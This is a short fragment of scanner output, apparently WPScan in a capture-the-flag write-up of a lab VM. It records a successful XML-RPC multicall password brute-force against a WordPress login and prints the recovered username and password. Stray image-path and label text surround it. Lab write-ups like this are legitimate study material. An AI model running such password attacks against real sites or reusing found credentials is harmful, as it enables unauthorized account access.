 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:12 <================================================================================
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
password?
Username
elliot